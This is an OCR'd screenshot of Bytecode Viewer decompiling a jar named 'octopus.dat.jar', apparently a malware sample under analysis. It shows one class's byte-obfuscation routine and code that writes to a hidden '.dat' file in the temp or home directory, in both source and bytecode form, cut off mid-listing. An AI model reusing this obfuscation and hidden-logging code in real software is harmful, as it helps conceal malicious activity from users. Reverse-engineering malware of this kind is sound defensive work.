 Bytecode Viewer 2.9.22 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
octopus.dat.jar
a
a
a
META-INF
octopus
a.class
b.class
c.class
Octopus.class
resources
__.class
Quick file search (no file extension)
Exact - +
Search
Search from All_Classes
Strings
Search String:
Exact
Search
Results
Work Space
octopus/b.class × octopus/c.class × octopus/Octopus.class × octopus/a.class ×
Exact
FernFlower Decompiler - Editable: false
1 package octopus;
2
3 import java.io.File;
4 import java.io.FileOutputStream;
5 import java.io.IOException;
6 import java.text.SimpleDateFormat;
7 import java.util.Date;
8
9 public final class a {
10 private static FileOutputStream a = null;
11
12 private static byte[] b(String var0) {
13 byte[] var2 = var0.getBytes();
14
15 for(int var1 = 0; var1 < var2.length; ++var1) {
16 var2[var1] = (byte)(var2[var1] ^ 227);
17 var2[var1] = (byte)(var2[var1] - 161);
18 var2[var1] = (byte)(var2[var1] ^ 162);
19 }
20
21 return var2;
22 }
23
24 public static void a(String var0) {
25 try {
26 String var1;
27 if (a == null) {
28 FileOutputStream var10000 = new FileOutputStream;
29 File var10002 = new File;
30 if ((var1 = System.getenv("TEMP")) == null) {
31 var1 = System.getenv("HOME") + File.separator + ".local" + File.separator +
32 }
33
34 var10002.<init>(var1 + File.separator + ".eSv31410a81lL.dat");
35 var10000.<init>(var10002, true);
36 a = var10000;
37 }
38
39 var1 = var0;
Exact
Bytecode Decompiler - Editable: false
1 public final class octopus/a {
2 <ClassVersion=51>
3
4 private static java.io.FileOutputStream a;
5
6 private static b(java.lang.String arg0) { //(Ljava/lang/String;)[B
7 aload0
8 invokevirtual java/lang/String.getBytes()[B
9 astore0
10 iconst_0
11 istore1
12 L1 {
13 f_new (Locals[2]: [B, 1) (Stack[0]: null)
14 iload1
15 aload0
16 arraylength
17 if_icmpge L2
18 aload0
19 iload1
20 dup2
21 baload
22 sipush 227
23 ixor
24 i2b
25 bastore
26 aload0
27 iload1
28 dup2
29 baload
30 sipush 161
31 isub
32 i2b
33 bastore
34 aload0
35 iload1
36 dup2
37 baload
38 sipush 162
39 ixor